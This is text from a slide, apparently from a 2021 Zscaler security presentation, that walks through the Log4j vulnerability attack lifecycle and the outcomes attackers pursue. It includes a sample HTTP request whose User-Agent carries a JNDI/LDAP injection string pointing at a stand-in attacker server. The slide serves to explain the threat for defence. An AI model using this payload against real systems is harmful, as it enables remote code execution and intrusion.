 Log4j attack lifecycle
Apache Log4j
Vulnerability
Attacker sweeps
the internet for
exposed log4j
vulnerabile servers
Attacker sends
malicious HTTP
request to exposed
servers
Victim
server logs
the request
using log4j
Log4j interpolates
the string and
queries malicious
LDAP server
LDAP server
responds with
malicious java
class
Victim server
downloads &
executes
malicious
payloads
GET /test HTTP/1.1
Host: victim.xa
User-Agent:
${jndi:ldap://attackerserver/}
{jndi:ldap://attackerserver/}
Call to Action:
Cryptomining
Remote Shell
Ransomware
Data Exfil
APTs
6 ©2021 Zscaler, Inc. All rights reserved.
zscaler